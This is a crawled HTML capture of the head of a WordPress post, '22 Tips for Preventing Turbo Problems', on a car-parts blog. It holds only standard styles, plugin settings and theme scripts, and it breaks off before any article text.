

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/
body_size: 111339
content:
<!doctype html >  <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->  <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->  <!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->  <head>      <title>22 Tips for Preventing Turbo Problems | MaXpeedingRods Blog</title>      <meta charset="UTF-8" />      <meta name="viewport" content="width=device-width, initial-scale=1.0">      <link rel="pingback" href="https://blog.maxpeedingrods.com/xmlrpc.php" />      <meta name='robots' content='max-image-preview:large' /> <meta property="og:image" content="https://blog.maxpeedingrods.com/wp-content/uploads/2021/10/DSC09248-scaled.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title=" &raquo; 22 Tips for Preventing Turbo Problems Feed" href="https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.maxpeedingrods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.maxpeedingrods.com%2F22-tips-for-preventing-turbo-problems%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.maxpeedingrods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.maxpeedingrods.com%2F22-tips-for-preventing-turbo-problems%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-image-inline-css' type='text/css'> .wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}} /*# sourceURL=https://blog.maxpeedingrods.com/wp-includes/blocks/image/style.min.css */ </style> <style id='wp-block-list-inline-css' type='text/css'> ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em} /*# sourceURL=https://blog.maxpeedingrods.com/wp-includes/blocks/list/style.min.css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://blog.maxpeedingrods.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='td-plugin-newsletter-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' /> <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' /> <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' /> <link rel='stylesheet' id='td-theme-css' href='https://blog.maxpeedingrods.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' /> <style id='td-theme-inline-css' type='text/css'>               @media (max-width: 767px) {              .td-header-desktop-wrap {                  display: none;              }          }          @media (min-width: 767px) {              .td-header-mobile-wrap {                  display: none;              }          }        	 /*# sourceURL=td-theme-inline-css */ </style> <link rel='stylesheet' id='__EPYT__style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' /> <style id='__EPYT__style-inline-css' type='text/css'>                   .epyt-gallery-thumb {                          width: 33.333%;                  }                   /*# sourceURL=__EPYT__style-inline-css */ </style> <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' /> <link rel='stylesheet' id='td-theme-demo-style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=9.7.3' type='text/css' media='all' /> <link rel='stylesheet' id='tdb_front_style-css' href='https://blog.maxpeedingrods.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' /> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.maxpeedingrods.com/wp-admin/admin-ajax.php","security":"687c62b524","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://blog.maxpeedingrods.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://blog.maxpeedingrods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.maxpeedingrods.com/wp-json/wp/v2/posts/6823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.maxpeedingrods.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel="canonical" href="https://blog.maxpeedingrods.com/22-tips-for-preventing-turbo-problems/" /> <link rel='shortlink' href='https://blog.maxpeedingrods.com/?p=6823' /> 		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script> 				<style> 			.no-js img.lazyload { 				display: none; 			}  			figure.wp-block-image img.lazyloading { 				min-width: 150px; 			}  						.lazyload, .lazyloading { 				opacity: 0; 			}  			.lazyloaded { 				opacity: 1; 				transition: opacity 400ms; 				transition-delay: 0ms; 			}  					</style> 		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->          <script>
        window.tdb_globals = {"wpRestNonce":"a0423d25f3","wpRestUrl":"https:\/\/blog.maxpeedingrods.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>      			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.maxpeedingrods.com\/wp-admin\/","wpRestNonce":"a0423d25f3","wpRestUrl":"https:\/\/blog.maxpeedingrods.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>  			 <!-- JS generated by theme -->  <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
